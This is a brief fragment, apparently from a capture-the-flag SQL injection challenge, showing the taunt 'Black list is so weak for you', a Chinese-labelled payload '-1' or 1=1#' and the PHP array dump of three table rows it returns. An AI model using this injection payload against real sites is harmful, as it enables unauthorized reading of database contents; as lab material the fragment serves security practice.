 Black list is so weak for you,isn't it
姿势: -1' or 1=1# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}